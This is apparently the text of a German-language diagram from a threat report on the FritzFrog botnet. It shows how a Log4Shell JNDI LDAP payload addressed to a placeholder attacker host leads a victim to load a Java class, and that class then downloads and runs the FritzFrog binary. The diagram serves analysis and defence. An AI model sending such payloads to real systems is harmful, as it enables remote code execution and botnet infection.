 Log4Shell-Payload über HTTP gesendet
${jndi:ldap:// <Frog_IP> /a}
Java-Klasse vom LDAP-Server herunterladen
payload.class
FritzFrog-Host
Opfer
+
Java-Payload lädt die FritzFrog-Binärdatei
herunter und führt sie aus
FritzFrog